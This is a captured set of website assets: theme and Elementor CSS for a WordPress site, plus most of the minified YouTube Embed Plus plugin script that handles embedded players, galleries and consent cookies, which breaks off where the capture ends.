/* subfooter-layout-bg-image-size 
=========================*/
.aux-subfooter{background-size:cover;}
/* subfooter-layout-bg-image-repeat 
=========================*/
.aux-subfooter{background-repeat:no-repeat;}
/* subfooter-top-border-color 
=========================*/
.aux-subfooter { border-top:1px solid #EAEAEA; }
/* site-footer-bg-color 
=========================*/
.aux-site-footer{background-color:#1A1A1A;}
/* footer-top-border-color 
=========================*/
.aux-site-footer{border-top:1px solid #EAEAEA;}
/* footer-top-border-width 
=========================*/
.aux-site-footer { border-top-width:1px; }
/* site-secondary-logo-max-height 
=========================*/
.aux-logo-footer .aux-logo-anchor img { max-height:50px; }
/* portfolio-title-bar-overlay-pattern-opacity 
=========================*/
.single-portfolio .aux-overlay-bg-hash::before { opacity:0.5; }
/* portfolio-classic-entry-box-background-color 
=========================*/
.post-type-archive-portfolio .aux-entry-boxed .entry-main { background-color: #FFFFFF; }
/* portfolio-classic-entry-box-border-color 
=========================*/
.post-type-archive-portfolio .aux-entry-boxed .entry-main { border-color: #EAEAEA !important; }
/* portfolio-land-side-background-color 
=========================*/
.post-type-archive-portfolio .aux-item-land .aux-land-side { background-color: #FFFFFF; }
/* portfolio-land-side-border-color 
=========================*/
.post-type-archive-portfolio .aux-item-land .aux-land-side { border-color: #EAEAEA !important; }
/* single-post-title-typography 
=========================*/
.single-post .aux-primary .hentry .entry-title{ color:rgb(1, 0, 1); font-size:45px; } 
/* single-post-content-typography 
=========================*/
.single-post .hentry .entry-content{ color:rgb(136, 136, 136); font-size:18px; font-weight:400; line-height:1.6em; } 
/* single-post-meta-typography 
=========================*/
.single-post .hentry footer.entry-meta .entry-tax{ color:rgb(1, 0, 1); font-size:20px; font-weight:bold; font-style:normal; } 
/* single-post-meta-terms-typography 
=========================*/
.single-post .hentry footer.entry-meta .entry-tax a, .single-post .hentry footer.entry-meta .entry-tax i{ color:rgb(255, 255, 255); font-size:16px; font-weight:400; text-decoration:none; } 
/* single-post-info-typography 
=========================*/
.single-post .hentry .entry-info{ font-family:'Heebo'; color:rgb(255, 127, 80); font-size:16px; font-weight:500; letter-spacing:5.28px; } 
/* comment-forms-replay-title-typo 
=========================*/
#reply-title > span{ font-family:'Heebo'; color:rgb(1, 0, 1); font-size:45px; font-weight:bold; } 
/* comment-forms-button-typo 
=========================*/
#commentform .form-submit input[type="submit"]{ font-family:'Heebo'; font-size:18px; font-weight:400; text-transform:capitalize; } 
/* portfolio-related-posts-label-typography 
=========================*/
.single-portfolio .aux-widget-related-posts .widget-title{ color:rgb(1, 0, 1); font-size:30px; font-weight:bold; } 
/* single-portfolio-content-typography 
=========================*/
.aux-single .type-portfolio .entry-content{ font-family:'Open Sans'; color:rgb(136, 136, 136); font-size:18px; font-weight:400; } 
@media(max-width: 768px){ .aux-single .type-portfolio .entry-content{ font-size:16px; }  } 
/* single-portfolio-lunch-btn-typography 
=========================*/
.aux-single .type-portfolio .entry-meta-data .aux-button{ font-family:'Heebo'; color:rgb(255, 255, 255); font-size:18px; font-weight:400; } 
@media(max-width: 768px){ .aux-single .type-portfolio .entry-meta-data .aux-button{ font-size:16px; }  } 
/* single-portfolio-meta-terms-typography 
=========================*/
.aux-single .type-portfolio .entry-meta-data dd, .aux-single .type-portfolio .entry-meta-data .entry-tax > a{ font-family:'Open Sans'; color:rgb(1, 0, 1); font-size:18px; font-weight:400; } 
@media(max-width: 768px){ .aux-single .type-portfolio .entry-meta-data dd, .aux-single .type-portfolio .entry-meta-data .entry-tax > a{ font-size:16px; }  } 
/* single-portfolio-meta-typography 
=========================*/
.aux-single .type-portfolio .entry-meta-data dt{ font-family:'Open Sans'; color:rgb(1, 0, 1); font-size:18px; font-weight:400; text-transform:capitalize; } 
@media(max-width: 768px){ .aux-single .type-portfolio .entry-meta-data dt{ font-size:16px; }  } 
/* single-portfolio-overview-title-typography 
=========================*/
.aux-single .type-portfolio .entry-side-title > h1{ color:rgb(1, 0, 1); font-size:45px; font-weight:bold; text-transform:capitalize; } 
/* single-portfolio-overview-content-typography 
=========================*/
.aux-single .type-portfolio .entry-side-overview{ font-size:18px; font-weight:400; color:rgb(136, 136, 136); } 
@media(max-width: 768px){ .aux-single .type-portfolio .entry-side-overview{ font-size:16px; }  } 
/* blog-post-like-icon-size 
=========================*/
.single-post .wp_ulike_general_class .wp_ulike_btn:before { font-size:10px; }
/* blog-post-share-button-icon-size 
=========================*/
.single-post .aux-single-post-share span::before { font-size:10px; }
/* portfolio-single-share-button-icon-size 
=========================*/
.single-portfolio .aux-single-portfolio-share span::before { font-size:20px; }
/* portfolio-single-like-icon-size 
=========================*/
.single-portfolio .wp_ulike_general_class button::before { font-size:24px; }
/* site-featured-color-1 
=========================*/
:root{--auxin-featured-color-1: rgba(249, 0, 0, 0.83);}
/* site-featured-color-2 
=========================*/
:root{--auxin-featured-color-2: #000000;}
/* site-featured-color-3 
=========================*/
:root{--auxin-featured-color-3: rgba(249, 0, 0, 0.83);}
/* portfolio-single-share-button-margin 
=========================*/
.single-portfolio .aux-single-portfolio-share{ margin: 15px 0px 0px 0px } 
/* portfolio-single-share-button-icon-color 
=========================*/
.single-portfolio .aux-single-portfolio-share span::before { color:#010001; }
/* portfolio-single-like-icon-color 
=========================*/
.single-portfolio .wp_ulike_is_liked button::before { color:#010001; }
/* site-featured-color-4 
=========================*/
:root{--auxin-featured-color-4: #d8fa00;}
/* site-featured-color-5 
=========================*/
:root{--auxin-featured-color-5: #24fb02;}
/* site-featured-color-6 
=========================*/
:root{--auxin-featured-color-6: #24fb02;}
/* site-featured-color-7 
=========================*/
:root{--auxin-featured-color-7: #5ffb56;}
/* site-featured-color-8 
=========================*/
:root{--auxin-featured-color-8: #5ffb56;}


--- FILE ---
content_type: text/css
request_url: https://dappcentre.net/wp-content/uploads/elementor/css/post-149.css?ver=1664309411
body_size: 631
content:
.elementor-149 .elementor-element.elementor-element-144c666{margin-top:40px;margin-bottom:0px;padding:0px 35px 0px 35px;z-index:9;}.elementor-bc-flex-widget .elementor-149 .elementor-element.elementor-element-451b290.elementor-column .elementor-column-wrap{align-items:center;}.elementor-149 .elementor-element.elementor-element-451b290.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-149 .elementor-element.elementor-element-451b290:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-149 .elementor-element.elementor-element-451b290 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(255, 255, 255, 0.8);}.elementor-149 .elementor-element.elementor-element-451b290 > .elementor-element-populated, .elementor-149 .elementor-element.elementor-element-451b290 > .elementor-element-populated > .elementor-background-overlay, .elementor-149 .elementor-element.elementor-element-451b290 > .elementor-background-slideshow{border-radius:41px 41px 41px 41px;}.elementor-149 .elementor-element.elementor-element-451b290 > .elementor-element-populated{box-shadow:0px 1px 15px 0px rgba(0, 0, 0, 0.08);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-149 .elementor-element.elementor-element-451b290 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-149 .elementor-element.elementor-element-451b290 > .elementor-element-populated > .elementor-widget-wrap{padding:18px 45px 16px 45px;}.elementor-149 .elementor-element.elementor-element-af5edb5{text-align:left;width:auto;max-width:auto;flex-grow:1;}.elementor-149 .elementor-element.elementor-element-e7609d4{text-align:left;width:auto;max-width:auto;flex-grow:1;}.elementor-149 .elementor-element.elementor-element-e7609d4 .aux-vertical .aux-menu-depth-0 .aux-item-content{text-align:left;}.elementor-149 .elementor-element.elementor-element-e7609d4 .aux-menu-depth-0 > .aux-item-content{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;text-transform:capitalize;}.elementor-149 .elementor-element.elementor-element-e7609d4 .aux-fs-menu .aux-master-menu{text-align:left;}.elementor-149 .elementor-element.elementor-element-c55c3f5 .aux-icon-list-item{margin-right:12px;}.elementor-149 .elementor-element.elementor-element-c55c3f5 .aux-direction-horizontal .aux-icon-list-item:after{right:calc(-12px/2);}.elementor-149 .elementor-element.elementor-element-c55c3f5 .aux-icon-list-item, .elementor-149 .elementor-element.elementor-element-c55c3f5 .aux-icon-list-items{justify-content:center;text-align:center;}.elementor-149 .elementor-element.elementor-element-c55c3f5 .aux-icon-list-icon{color:#000000;}.elementor-149 .elementor-element.elementor-element-c55c3f5 > .elementor-widget-container{margin:-12px 0px 0px 0px;border-style:solid;border-width:0px 1px 0px 0px;border-color:rgba(2, 1, 1, 0.5);}.elementor-149 .elementor-element.elementor-element-c55c3f5{width:auto;max-width:auto;}.elementor-149 .elementor-element.elementor-element-30f1b73 .aux-search-submit i{color:#8928BE;font-size:22px;}.elementor-149 .elementor-element.elementor-element-30f1b73 .aux-search-submit{cursor:pointer;}.elementor-149 .elementor-element.elementor-element-30f1b73 .aux-search-popup .aux-search-input-form{border-width:2px;}.elementor-149 .elementor-element.elementor-element-30f1b73 .aux-search-popup .aux-submit-icon-container:before{font-size:30px;}.elementor-149 .elementor-element.elementor-element-30f1b73{width:auto;max-width:auto;}@media(max-width:1024px){.elementor-149 .elementor-element.elementor-element-451b290 > .elementor-element-populated > .elementor-widget-wrap{padding:18px 30px 16px 30px;}.elementor-149 .elementor-element.elementor-element-e7609d4 .aux-menu-depth-0 > .aux-item-content{font-size:24px;padding:0px 0px 40px 0px;}.elementor-149 .elementor-element.elementor-element-e7609d4 > .elementor-widget-container{margin:0px 30px 0px 0px;}.elementor-149 .elementor-element.elementor-element-e7609d4{flex-grow:0;}}@media(max-width:767px){.elementor-149 .elementor-element.elementor-element-af5edb5{flex-grow:0.8;}.elementor-149 .elementor-element.elementor-element-e7609d4 > .elementor-widget-container{margin:0px 0px 0px 0px;}}/* Start custom CSS for aux_menu_box, class: .elementor-element-e7609d4 */.elementor-149 .elementor-element.elementor-element-e7609d4 .aux-item-content::after{
    content:'';
    width: 0px;
    height: 6px;
    background-color: #00E5FF;
    border-radius: 50px;
    display: block;
    position: absolute;
    bottom: -80%;
    left: 30%;
    transition: 300ms;
}
.elementor-149 .elementor-element.elementor-element-e7609d4 .aux-menu-depth-0:hover .aux-item-content::after{
        width: 24px;
}
.elementor-149 .elementor-element.elementor-element-e7609d4 .aux-item-content{
    padding: 0;
}
.elementor-149 .elementor-element.elementor-element-e7609d4 li{
    margin-right: 30px;
}
/*-----Responsive-----*/
@media screen and (max-width:1024px){
    .elementor-149 .elementor-element.elementor-element-e7609d4 .aux-item-content::after{
        display:none;
    }
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://dappcentre.net/wp-content/uploads/elementor/css/post-148.css?ver=1679850363
body_size: 440
content:
.elementor-148 .elementor-element.elementor-element-01fa717 .elementor-button{font-family:"Arial", Sans-serif;font-size:13px;font-weight:bold;font-style:italic;line-height:1em;letter-spacing:0.5px;fill:#FFFFFF;color:#FFFFFF;background-color:#FF0202;border-radius:50px 50px 50px 50px;}.elementor-148 .elementor-element.elementor-element-01fa717 .elementor-button:hover, .elementor-148 .elementor-element.elementor-element-01fa717 .elementor-button:focus{color:#FFFFFF;background-color:#060606;}.elementor-148 .elementor-element.elementor-element-01fa717 .elementor-button:hover svg, .elementor-148 .elementor-element.elementor-element-01fa717 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-148 .elementor-element.elementor-element-cb48adf{z-index:99;}.elementor-bc-flex-widget .elementor-148 .elementor-element.elementor-element-a33fa8c.elementor-column .elementor-column-wrap{align-items:center;}.elementor-148 .elementor-element.elementor-element-a33fa8c.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-148 .elementor-element.elementor-element-a33fa8c.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-148 .elementor-element.elementor-element-a33fa8c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-148 .elementor-element.elementor-element-a33fa8c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-148 .elementor-element.elementor-element-a33fa8c > .elementor-element-populated > .elementor-widget-wrap{padding:130px 35px 0px 35px;}.elementor-148 .elementor-element.elementor-element-fa7fad4 > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-148 .elementor-element.elementor-element-fa7fad4{animation-timing-function:cubic-bezier(0.165,0.84,0.44,1);}.elementor-148 .elementor-element.elementor-element-a8c625c{display:block;text-align:center;animation-timing-function:cubic-bezier(0.165,0.84,0.44,1);}.elementor-148 .elementor-element.elementor-element-a8c625c .aux-vertical .aux-menu-depth-0 .aux-item-content{display:block;text-align:center;}.elementor-148 .elementor-element.elementor-element-a8c625c .aux-menu-depth-0 > .aux-item-content{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;text-transform:capitalize;padding:0px 28px 0px 0px;}.elementor-148 .elementor-element.elementor-element-7f779cd{margin-top:40px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-148 .elementor-element.elementor-element-a638e7c.elementor-column .elementor-column-wrap{align-items:center;}.elementor-148 .elementor-element.elementor-element-a638e7c.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-148 .elementor-element.elementor-element-278ad3a{text-align:left;color:#888888;font-size:18px;font-weight:400;text-transform:capitalize;font-style:normal;width:auto;max-width:auto;}.elementor-148 .elementor-element.elementor-element-6b13ea9.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-148 .elementor-element.elementor-element-e63287f .aux-icon-list-item{margin-right:6px;}.elementor-148 .elementor-element.elementor-element-e63287f .aux-direction-horizontal .aux-icon-list-item:after{right:calc(-6px/2);}.elementor-148 .elementor-element.elementor-element-e63287f .aux-icon-list-item, .elementor-148 .elementor-element.elementor-element-e63287f .aux-icon-list-items{justify-content:center;text-align:center;}.elementor-148 .elementor-element.elementor-element-e63287f .aux-icon-list-item .aux-list-connector{border-bottom-style:dashed;}.elementor-148 .elementor-element.elementor-element-e63287f .aux-icon-list-icon{color:#888888;}.elementor-148 .elementor-element.elementor-element-e63287f{width:auto;max-width:auto;}@media(max-width:767px){.elementor-148 .elementor-element.elementor-element-a8c625c .aux-menu-depth-0 > .aux-item-content{font-size:11px;padding:0px 7px 0px 0px;}.elementor-148 .elementor-element.elementor-element-a638e7c{width:50%;}.elementor-148 .elementor-element.elementor-element-a638e7c > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-148 .elementor-element.elementor-element-278ad3a{font-size:11px;}.elementor-148 .elementor-element.elementor-element-278ad3a > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-148 .elementor-element.elementor-element-6b13ea9{width:50%;}.elementor-148 .elementor-element.elementor-element-e63287f .aux-icon-list-item{margin-right:0px;}.elementor-148 .elementor-element.elementor-element-e63287f .aux-direction-horizontal .aux-icon-list-item:after{right:calc(-0px/2);}.elementor-148 .elementor-element.elementor-element-e63287f .aux-icon-list-icon{font-size:12px;}.elementor-148 .elementor-element.elementor-element-e63287f > .elementor-widget-container{margin:-16px 0px 0px 0px;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://dappcentre.net/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.1.4
body_size: 3904
content:
'use strict';(function(b,c){b._EPYT_=b._EPYT_||{ajaxurl:"/wp-admin/admin-ajax.php",security:"",gallery_scrolloffset:100,eppathtoscripts:"/wp-content/plugins/youtube-embed-plus/scripts/",eppath:"/wp-content/plugins/youtube-embed-plus/",epresponsiveselector:["iframe.__youtube_prefs_widget__"],epdovol:!0,evselector:'iframe.__youtube_prefs__[src], iframe[src*="youtube.com/embed/"], iframe[src*="youtube-nocookie.com/embed/"]',stopMobileBuffer:!0,ajax_compat:!1,usingdefault:!0,ytapi_load:"light",pause_others:!1,
facade_mode:!1,not_live_on_channel:!1};b._EPYT_.touchmoved=!1;b._EPYT_.apiVideos=b._EPYT_.apiVideos||{};0===b.location.toString().indexOf("https://")&&(b._EPYT_.ajaxurl=b._EPYT_.ajaxurl.replace("http://","https://"));b._EPYT_.pageLoaded=!1;c(b).on("load._EPYT_",function(){b._EPYT_.pageLoaded=!0});document.querySelectorAll||(document.querySelectorAll=function(a){var d=document,e=d.documentElement.firstChild,g=d.createElement("STYLE");e.appendChild(g);d.__qsaels=[];g.styleSheet.cssText=a+"{x:expression(document.__qsaels.push(this))}";
b.scrollBy(0,0);return d.__qsaels});"undefined"===typeof b._EPADashboard_&&(b._EPADashboard_={initStarted:!1,checkCount:0,onPlayerReady:function(a){try{if("undefined"!==typeof _EPYT_.epdovol&&_EPYT_.epdovol){var d=parseInt(a.target.getIframe().getAttribute("data-vol"));isNaN(d)||(0===d?a.target.mute():(a.target.isMuted()&&a.target.unMute(),a.target.setVolume(d)))}var e=parseInt(a.target.getIframe().getAttribute("data-epautoplay"));isNaN(e)||1!==e||a.target.playVideo()}catch(h){}try{var g=a.target.getIframe(),
f=g.getAttribute("id");b._EPYT_.apiVideos[f]=a.target;b._EPYT_.not_live_on_channel&&0<a.target.getVideoUrl().indexOf("live_stream")&&b._EPADashboard_.doLiveFallback(g)}catch(h){}finally{c(a.target.getIframe()).css("opacity",1)}},onPlayerStateChange:function(a){var d=a.target.getIframe();b._EPYT_.pause_others&&a.data===b.YT.PlayerState.PLAYING&&b._EPADashboard_.pauseOthers(a.target);a.data===b.YT.PlayerState.PLAYING&&!0!==a.target.ponce&&-1===d.src.indexOf("autoplay=1")&&(a.target.ponce=!0);if(a.data===
b.YT.PlayerState.ENDED&&"1"==c(d).data("relstop"))if("function"===typeof a.target.stopVideo)a.target.stopVideo();else{var e=c(d).clone(!0).off();e.attr("src",b._EPADashboard_.cleanSrc(e.attr("src").replace("autoplay=1","autoplay=0")));c(d).replaceWith(e);b._EPADashboard_.setupevents(e.attr("id"));d=e.get(0)}e=c(d).closest(".epyt-gallery");e.length||(e=c("#"+c(d).data("epytgalleryid")));e.length&&"1"==e.find(".epyt-pagebutton").first().data("autonext")&&a.data===b.YT.PlayerState.ENDED&&(a=e.find(".epyt-current-video"),
a.length||(a=e.find(".epyt-gallery-thumb").first()),a=a.find(" ~ .epyt-gallery-thumb").first(),a.length?a.trigger("click"):e.find('.epyt-pagebutton.epyt-next[data-pagetoken!=""][data-pagetoken]').first().trigger("click"))},isMobile:function(){return/Mobi|Android/i.test(navigator.userAgent)},base64DecodeUnicode:function(a){a=a.replace(/\s/g,"");return decodeURIComponent(Array.prototype.map.call(atob(a),function(d){return"%"+("00"+d.charCodeAt(0).toString(16)).slice(-2)}).join(""))},doLiveFallback:function(a){var d=
c(a).closest(".wp-block-embed");d.length||(d=c(a).closest(".epyt-live-chat-wrapper"));d.length||(d=c(a).closest(".epyt-video-wrapper"));if(d.length&&(a=c("#epyt-live-fallback"),a.length)){var e="";try{e=b._EPADashboard_.base64DecodeUnicode(a.get(0).innerHTML)}catch(f){}if(e){var g=d.parent();b._EPADashboard_.loadYTAPI();d.replaceWith(e);b._EPADashboard_.apiInit();b._EPADashboard_.pageReady();setTimeout(function(){"undefined"!==typeof c.fn.fitVidsEP&&g.fitVidsEP()},1)}}},videoEqual:function(a,d){return a.getIframe&&
d.getIframe&&a.getIframe().id===d.getIframe().id?!0:!1},pauseOthers:function(a){if(a)for(var d in b._EPYT_.apiVideos){var e=b._EPYT_.apiVideos[d];e&&"function"===typeof e.pauseVideo&&e!=a&&!_EPADashboard_.videoEqual(e,a)&&"function"===typeof e.getPlayerState&&0<=[YT.PlayerState.BUFFERING,b.YT.PlayerState.PLAYING].indexOf(e.getPlayerState())&&e.pauseVideo()}},justid:function(a){return/[\?&]v=([^&#]*)/.exec(a)[1]},setupevents:function(a){if("undefined"!==typeof b.YT&&null!==b.YT&&b.YT.loaded){var d=
document.getElementById(a);if(!d.epytsetupdone)return b._EPADashboard_.log("Setting up YT API events: "+a),d.epytsetupdone=!0,d={events:{onReady:b._EPADashboard_.onPlayerReady,onStateChange:b._EPADashboard_.onPlayerStateChange},host:0<(d.src||"").indexOf("nocookie")?"https://www.youtube-nocookie.com":"https://www.youtube.com"},new b.YT.Player(a,d)}},apiInit:function(){if("undefined"!==typeof b.YT){b._EPADashboard_.initStarted=!0;for(var a=document.querySelectorAll(_EPYT_.evselector),d=0;d<a.length;d++)a[d].hasAttribute("id")||
(a[d].id="_dytid_"+Math.round(8999*Math.random()+1E3)),b._EPADashboard_.setupevents(a[d].id)}},log:function(a){try{console.log(a)}catch(d){}},doubleCheck:function(){b._EPADashboard_.checkInterval=setInterval(function(){b._EPADashboard_.checkCount++;5<=b._EPADashboard_.checkCount||b._EPADashboard_.initStarted?clearInterval(b._EPADashboard_.checkInterval):(b._EPADashboard_.apiInit(),b._EPADashboard_.log("YT API init check"))},1E3)},selectText:function(a){if(document.selection){var d=document.body.createTextRange();
d.moveToElementText(a);d.select()}else if(b.getSelection){var e=b.getSelection();d=document.createRange();d.selectNode(a);e.removeAllRanges();e.addRange(d)}},setVidSrc:function(a,d){a.is(".epyt-facade")?(a.attr("data-facadesrc",b._EPADashboard_.cleanSrc(d)),a.trigger("click")):(a.attr("src",b._EPADashboard_.cleanSrc(d)),a.get(0).epytsetupdone=!1,b._EPADashboard_.setupevents(a.attr("id")))},cleanSrc:function(a){return a.replace("enablejsapi=1?enablejsapi=1","enablejsapi=1")},loadYTAPI:function(){if("undefined"===
typeof b.YT){if("never"!==b._EPYT_.ytapi_load&&("always"===b._EPYT_.ytapi_load||c('iframe[src*="youtube.com/embed/"], iframe[data-src*="youtube.com/embed/"], .__youtube_prefs__').length)){var a=document.createElement("script");a.src="https://www.youtube.com/iframe_api";a.type="text/javascript";document.getElementsByTagName("head")[0].appendChild(a)}}else if(b.YT.loaded)if(b._EPYT_.pageLoaded)b._EPADashboard_.apiInit(),b._EPADashboard_.log("YT API available");else c(b).on("load._EPYT_",function(){b._EPADashboard_.apiInit();
b._EPADashboard_.log("YT API available 2")})},resolveFacadeQuality:function(a,d){a.epytFacadeCount="undefined"===typeof a.epytFacadeCount?0:a.epytFacadeCount+1;if(d||200>a.naturalHeight)if(d=c(a).attr("src"))c(a).attr("src",d.replace("maxresdefault","hqdefault")),c(a).off("load.epyt");2<a.epytFacadeCount&&c(a).off("load.epyt")},pageReady:function(){b._EPYT_.not_live_on_channel&&"never"!==b._EPYT_.ytapi_load&&c(".epyt-live-channel").each(function(){var a=c(this);a.data("eypt-fallback")||(a.data("eypt-fallback",
!0),a.css("opacity",0),setTimeout(function(){a.css("opacity",1)},4E3))});c(".epyt-gallery").each(function(){var a=c(this);if(!a.data("epytevents")||!c("body").hasClass("block-editor-page")){a.data("epytevents","1");var d=c(this).find("iframe, div.__youtube_prefs_gdpr__, div.epyt-facade").first(),e=d.data("src")||d.data("facadesrc")||d.attr("src");e||=d.data("ep-src");var g=c(this).find(".epyt-gallery-list .epyt-gallery-thumb").first().data("videoid");"undefined"!==typeof e?(e=e.replace(g,"GALLERYVIDEOID"),
a.data("ep-gallerysrc",e)):d.hasClass("__youtube_prefs_gdpr__")&&a.data("ep-gallerysrc","");a.on("click touchend",".epyt-gallery-list .epyt-gallery-thumb",function(f){d=a.find("iframe, div.__youtube_prefs_gdpr__, div.epyt-facade").first();if(!b._EPYT_.touchmoved&&!c(this).hasClass("epyt-current-video")){a.find(".epyt-gallery-list .epyt-gallery-thumb").removeClass("epyt-current-video");c(this).addClass("epyt-current-video");f=c(this).data("videoid");a.data("currvid",f);var h=a.data("ep-gallerysrc").replace("GALLERYVIDEOID",
f);f=a.find(".epyt-pagebutton").first().data("thumbplay");"0"!==f&&0!==f&&(h=0<h.indexOf("autoplay")?h.replace("autoplay=0","autoplay=1"):h+"&autoplay=1",d.addClass("epyt-thumbplay"));f=Math.max(c("body").scrollTop(),c("html").scrollTop());var k=d.offset().top-parseInt(_EPYT_.gallery_scrolloffset);f>k?c("html, body").animate({scrollTop:k},500,function(){b._EPADashboard_.setVidSrc(d,h)}):b._EPADashboard_.setVidSrc(d,h)}}).on("touchmove",function(f){b._EPYT_.touchmoved=!0}).on("touchstart",function(){b._EPYT_.touchmoved=
!1}).on("keydown",".epyt-gallery-list .epyt-gallery-thumb, .epyt-pagebutton",function(f){var h=f.which;if(13===h||32===h)f.preventDefault(),c(this).trigger("click")});a.on("mouseenter",".epyt-gallery-list .epyt-gallery-thumb",function(){c(this).addClass("hover")});a.on("mouseleave",".epyt-gallery-list .epyt-gallery-thumb",function(){c(this).removeClass("hover")});a.on("click touchend",".epyt-pagebutton",function(f){if(!b._EPYT_.touchmoved&&!a.find(".epyt-gallery-list").hasClass("epyt-loading")){a.find(".epyt-gallery-list").addClass("epyt-loading");
var h="undefined"!==typeof f.originalEvent;f={action:"my_embedplus_gallery_page",security:_EPYT_.security,options:{playlistId:c(this).data("playlistid"),pageToken:c(this).data("pagetoken"),pageSize:c(this).data("pagesize"),columns:c(this).data("epcolumns"),showTitle:c(this).data("showtitle"),showPaging:c(this).data("showpaging"),autonext:c(this).data("autonext"),thumbplay:c(this).data("thumbplay")}};var k=c(this).hasClass("epyt-next"),n=parseInt(a.data("currpage")+"");a.data("currpage",n+(k?1:-1));
c.post(_EPYT_.ajaxurl,f,function(l){a.find(".epyt-gallery-list").html(l);a.find(".epyt-current").each(function(){c(this).text(a.data("currpage"))});a.find('.epyt-gallery-thumb[data-videoid="'+a.data("currvid")+'"]').addClass("epyt-current-video");"1"!=a.find(".epyt-pagebutton").first().data("autonext")||h||a.find(".epyt-gallery-thumb").first().trigger("click")}).fail(function(){alert("Sorry, there was an error loading the next page.")}).always(function(){a.find(".epyt-gallery-list").removeClass("epyt-loading");
if("1"!=a.find(".epyt-pagebutton").first().data("autonext")){var l=Math.max(c("body").scrollTop(),c("html").scrollTop()),m=a.find(".epyt-gallery-list").offset().top-parseInt(_EPYT_.gallery_scrolloffset);l>m&&c("html, body").animate({scrollTop:m},500)}})}}).on("touchmove",function(f){b._EPYT_.touchmoved=!0}).on("touchstart",function(){b._EPYT_.touchmoved=!1})}});c(".__youtube_prefs_gdpr__.epyt-is-override").each(function(){c(this).parent(".wp-block-embed__wrapper").addClass("epyt-is-override__wrapper")});
c("button.__youtube_prefs_gdpr__").on("click",function(a){a.preventDefault();c.cookie&&(c.cookie("ytprefs_gdpr_consent","1",{expires:30,path:"/"}),b.top.location.reload())});c("img.epyt-facade-poster").on("load.epyt",function(){b._EPADashboard_.resolveFacadeQuality(this,!1)}).on("error",function(){b._EPADashboard_.resolveFacadeQuality(this,!0)}).each(function(){this.complete&&c(this).trigger("load")});c(".epyt-facade-play").each(function(){c(this).find("svg").length||c(this).append('<svg data-no-lazy="1" height="100%" version="1.1" viewBox="0 0 68 48" width="100%"><path class="ytp-large-play-button-bg" d="M66.52,7.74c-0.78-2.93-2.49-5.41-5.42-6.19C55.79,.13,34,0,34,0S12.21,.13,6.9,1.55 C3.97,2.33,2.27,4.81,1.48,7.74C0.06,13.05,0,24,0,24s0.06,10.95,1.48,16.26c0.78,2.93,2.49,5.41,5.42,6.19 C12.21,47.87,34,48,34,48s21.79-0.13,27.1-1.55c2.93-0.78,4.64-3.26,5.42-6.19C67.94,34.95,68,24,68,24S67.94,13.05,66.52,7.74z" fill="#f00"></path><path d="M 45,24 27,14 27,34" fill="#fff"></path></svg>')});
c(".epyt-facade-poster[data-facadeoembed]").each(function(){var a=c(this);if(!a.data("facadeoembedcomplete")){a.data("facadeoembedcomplete","1");var d="https://www.youtube.com/"+a.data("facadeoembed");c.get("https://youtube.com/oembed",{url:d,format:"json"},function(e){a.attr("src",e.thumbnail_url.replace("hqdefault","maxresdefault"))},"json").fail(function(){}).always(function(){})}});c(document).on("click",".epyt-facade",function(a){a=c(this);var d=a.attr("data-facadesrc");d=b._EPADashboard_.cleanSrc(d);
for(var e=document.createElement("iframe"),g=0;g<this.attributes.length;g++){var f=this.attributes[g];(0<=["allow","class","height","id","width"].indexOf(f.name.toLowerCase())||0==f.name.toLowerCase().indexOf("data-"))&&c(e).attr(f.name,f.value)}c(e).removeClass("epyt-facade");c(e).attr("allowfullscreen","").attr("title",a.find("img").attr("alt")).attr("allow","accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture");b._EPADashboard_.loadYTAPI();a.replaceWith(e);
c(e).attr("src",d);b._EPADashboard_.setupevents(c(e).attr("id"));setTimeout(function(){"undefined"!==typeof c.fn.fitVidsEP&&c(c(e).parent()).fitVidsEP()},1)})}});b.onYouTubeIframeAPIReady="undefined"!==typeof b.onYouTubeIframeAPIReady?b.onYouTubeIframeAPIReady:function(){if(b._EPYT_.pageLoaded)b._EPADashboard_.apiInit(),b._EPADashboard_.log("YT API ready");else c(b).on("load._EPYT_",function(){b._EPADashboard_.apiInit();b._EPADashboard_.log("YT API ready 2")})};(!b._EPYT_.facade_mode||b._EPYT_.not_live_on_channel&&
c('iframe[src*="youtube.com/embed/live_stream"], iframe[data-src*="youtube.com/embed/live_stream"]').length)&&b._EPADashboard_.loadYTAPI();if(b._EPYT_.pageLoaded)b._EPADashboard_.doubleCheck();else c(b).on("load._EPYT_",function(){b._EPADashboard_.doubleCheck()});c(document).ready(function(){b._EPADashboard_.pageReady();(!b._EPYT_.facade_mode||b._EPYT_.not_live_on_channel&&c('iframe[src*="youtube.com/embed/live_stream"], iframe[data-src*="youtube.com/embed/live_stream"]').length)&&b._EPADashboard_.loadYTAPI();
